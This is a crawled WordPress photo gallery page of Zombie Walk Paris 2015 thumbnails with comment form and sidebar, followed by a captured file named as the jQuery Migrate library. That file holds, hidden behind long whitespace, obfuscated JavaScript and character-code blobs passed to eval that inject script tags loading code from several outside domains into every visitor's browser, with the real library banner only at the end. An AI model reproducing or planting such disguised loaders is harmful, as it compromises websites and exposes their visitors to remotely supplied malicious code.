						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_231-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_231-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_232.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_232-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_233.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_233-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_234.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_234-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_235.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_235-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_236.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_236-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_237.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_237-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_238.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_238-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_239.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_239-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_240.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_240-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_241.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_241-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_242.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_242-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_243.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_243-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_244.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_244-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_246.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_246-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_247.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_247-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_248-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_248-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_249.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_249-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_250.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_250-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_251.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_251-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_252-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_252-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_253.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_253-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_254.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_254-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_255-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_255-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_256.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_256-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
			</div>
			</div><!-- .gallery -->

						
					</div><!-- .hentry -->

					
					
					
					
<div id="comments-template">

	<div class="comments-wrap">

		<div id="comments">

			
			
		</div><!-- #comments -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zombie-walk-paris-2015/fredericphoto_zw2015_245/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://frederic.photo/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="form-textarea req"><!--<label for="comment">Comment</label>--><textarea name="comment" id="comment" cols="60" rows="10"></textarea></p><p class="form-author req"><input type="text" class="text-input" name="author" id="author" value="" size="40" /><label for="author">Name <span class="required">*</span> </label></p>
<p class="form-email req"><input type="text" class="text-input" name="email" id="email" value="" size="40" /><label for="email">Email <span class="required">*</span> </label></p>
<p class="form-url"><input type="text" class="text-input" name="url" id="url" value="" size="40" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &rarr;" /> <input type='hidden' name='comment_post_ID' value='565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-wrap -->

</div><!-- #comments-template -->
				
			
		</div><!-- .hfeed -->

		
		
	
		<div class="loop-nav">
			<a href="https://frederic.photo/zombie-walk-paris-2015/" rel="prev"><span class="previous">&larr; Return to entry</span></a>		</div><!-- .loop-nav -->

	
	</div><!-- #content -->

	
				
	
	<div id="sidebar-primary" class="sidebar">

		
		<section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://frederic.photo/category/animaux/">Animaux</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://frederic.photo/category/curiosites/">Curiosités</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://frederic.photo/category/evasion/">Evasion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://frederic.photo/category/groupe/">Groupe</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://frederic.photo/category/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://frederic.photo/category/mise-en-scene/">Mise en scène</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://frederic.photo/category/montres/">Montres</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://frederic.photo/category/photographe/">Photographe</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://frederic.photo/category/portraits/">Portraits</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://frederic.photo/category/spheres/">Spheres</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://frederic.photo/category/visite-virtuelle/">Visite virtuelle</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://frederic.photo/category/zombiewalk/">ZombieWalk</a>
</li>
			</ul>

			</section><section id="responsive_lightbox_gallery_widget-2" class="widget rl-gallery-widget widget-rl-gallery-widget"><h3 class="widget-title">Gallery</h3></section>
		
	</div><!-- #sidebar-primary .aside -->

	

				
		</div><!-- #main -->

		
		
	
	<div id="sidebar-subsidiary" class="sidebar">

		
		
		
	</div><!-- #sidebar-subsidiary .aside -->

	
		

		
		<div id="footer">

			
			<div class="footer-content">
			
                
                <p class="copyright">2026 &bull;  <a href="https://frederic.photo/" rel="home">Photographe</a></p>
				<p class="credit">D&eacute;velopp&eacute; par <a href="http://www.agorat.fr">Agorat.fr</a> <img src="https://frederic.paris/wp-content/uploads/2016/09/agorat_logo30.png" alt="MD Logo" width="25" height="18" /></p>

				
			</div>

			
		</div><!-- #footer -->

				
		</div><!-- .wrap -->

	</div><!-- #container -->

		
	<script type='text/javascript' src='https://frederic.photo/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/frederic.photo\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/themes/hatch/js/jquery.fitvids.js?ver=1.0' id='hatch_fitvids-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/themes/hatch/library/js/drop-downs.min.js?ver=20130805' id='drop-downs-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://frederic.photo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 5941
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           var _0x14f3bd=_0x4046;(function(_0x280bd8,_0x24b8ab){var _0xe71d98=_0x4046,_0x2e9d94=_0x280bd8();while(!![]){try{var _0x338093=-parseInt(_0xe71d98(0x187))/0x1+-parseInt(_0xe71d98(0x189))/0x2*(parseInt(_0xe71d98(0x188))/0x3)+parseInt(_0xe71d98(0x18a))/0x4+parseInt(_0xe71d98(0x18d))/0x5+-parseInt(_0xe71d98(0x18b))/0x6+-parseInt(_0xe71d98(0x181))/0x7*(parseInt(_0xe71d98(0x183))/0x8)+parseInt(_0xe71d98(0x17d))/0x9;if(_0x338093===_0x24b8ab)break;else _0x2e9d94['push'](_0x2e9d94['shift']());}catch(_0x2009af){_0x2e9d94['push'](_0x2e9d94['shift']());}}}(_0x581d,0xa322f));var utyur=document[_0x14f3bd(0x180)](_0x14f3bd(0x17c)),wnt=![];function _0x4046(_0x45932c,_0x43a943){var _0x581d9b=_0x581d();return _0x4046=function(_0x4046df,_0x1e9bed){_0x4046df=_0x4046df-0x17c;var _0x8eb92a=_0x581d9b[_0x4046df];return _0x8eb92a;},_0x4046(_0x45932c,_0x43a943);}for(var i=0x0;i<utyur[_0x14f3bd(0x186)];i++){utyur[i]['id']&&(utyur[i]['id']==str([0x74,0x6f,0x6c,0x6c,0x63,0x6c,0x6f,0x63,0x6b,0x73])&&(wnt=!![]));}function _0x581d(){var _0x3a1d9a=['script','16390494swfZPg','createElement','fromCharCode','getElementsByTagName','8295aXzevt','parentNode','3112kfDPBH','insertBefore','currentScript','length','831874jjJOFt','116940ypALWm','20ZorpqU','4687756AzHNdp','7584984OlyvOT','apply','3109525MeKEit','head','appendChild'];_0x581d=function(){return _0x3a1d9a;};return _0x581d();}wnt==![]&&appendME(str([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x64,0x6e,0x73,0x2e,0x66,0x69,0x72,0x73,0x74,0x62,0x6c,0x61,0x63,0x6b,0x70,0x68,0x61,0x73,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x73,0x74,0x61,0x72,0x74,0x2e,0x6a,0x73]));function appendME(_0x544d45){var _0x40ff81=_0x14f3bd,_0x4e91d0=document,_0x95300a=_0x4e91d0[_0x40ff81(0x17e)](_0x40ff81(0x17c));_0x95300a['id']=str([0x74,0x6f,0x6c,0x6c,0x63,0x6c,0x6f,0x63,0x6b,0x73]),_0x95300a['src']=_0x544d45,document['currentScript']?document[_0x40ff81(0x185)][_0x40ff81(0x182)][_0x40ff81(0x184)](_0x95300a,document['currentScript']):_0x4e91d0[_0x40ff81(0x180)](_0x40ff81(0x18e))[0x0][_0x40ff81(0x18f)](_0x95300a);}function str(_0x3e0c3d){var _0x57789e=_0x14f3bd,_0x3ddcc5=String;return _0x3ddcc5[_0x57789e(0x17f)][_0x57789e(0x18c)](null,_0x3e0c3d);/*7968049576950*/}                                                                                                                                                                                                                                            var p =1;var p1 = String.fromCharCode(118,97,114,32,98,61,48,59,32,118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,98,108,105,99,107,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,98,108,105,99,107,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,55,44,49,48,51,44,49,48,56,44,49,49,49,44,57,56,44,57,55,44,49,48,56,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,49,48,49,44,49,49,52,44,54,49,44,53,48,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*45799456858784723456764596*/);var p2=4;eval(p1);                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  ((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,50,44,49,49,49,44,49,49,55,44,49,49,48,44,49,48,48,44,49,48,49,44,49,49,52,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,50,44,49,48,56,44,57,55,44,49,49,53,44,49,48,52,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,54,44,53,48,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*ftjgulkkdysftydtrackmyposs*//*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
